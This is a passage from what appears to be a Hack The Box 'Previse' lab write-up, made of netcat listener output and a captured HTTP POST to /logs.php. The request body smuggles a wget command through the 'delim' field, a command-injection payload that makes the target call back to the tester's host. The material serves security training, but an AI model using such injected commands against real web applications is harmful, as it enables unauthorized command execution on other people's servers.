 connect to [10.10.16.203] from (UNKNOWN) [10.10.11.104] 45316
GET / HTTP/1.1
Host: 10.10.16.203
User-Agent: curl/7.58.0
Accept: */*
^C
┌──(jon㉿JonKali)-[~/Desktop/htb/previse]
└─$ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.16.203] from (UNKNOWN) [10.10.11.104] 45340
GET / HTTP/1.1
User-Agent: Wget/1.19.4 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.16.203
Connection: Keep-Alive
Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.104/file_logs.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=d91a57d6meorm27ij47u71tr77
14 Connection: close
15
16 delim=comma%26wget+10.10.16.203